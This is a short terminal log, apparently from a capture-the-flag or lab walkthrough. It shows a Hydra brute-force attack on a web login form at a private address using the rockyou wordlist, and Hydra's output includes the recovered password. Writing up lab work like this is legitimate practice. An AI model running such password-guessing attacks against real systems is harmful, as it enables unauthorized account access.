 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra 172.16.31.7 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -l bossfrank -P /usr/share/wordlists/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-22 05:17:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://172.16.31.7:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 4589.00 tries/min, 4589 tries in 00:01h, 14339810 to do in 52:05h, 16 active
[STATUS] 4669.33 tries/min, 14008 tries in 00:03h, 14330391 to do in 51:10h, 16 active
[80][http-post-form] host: 172.16.31.7   login: bossfrank   password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-22 05:22:58